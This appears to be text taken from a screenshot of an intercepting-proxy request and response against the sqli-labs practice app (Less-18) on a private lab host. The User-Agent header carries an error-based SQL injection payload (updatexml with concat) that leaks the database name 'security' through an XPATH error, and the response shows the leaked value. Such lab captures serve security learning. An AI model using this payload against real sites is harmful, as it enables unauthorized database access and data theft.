 Raw Params Headers Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Su
Your IP ADDRESS is: 192.168.1.5
Your User Agent is: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN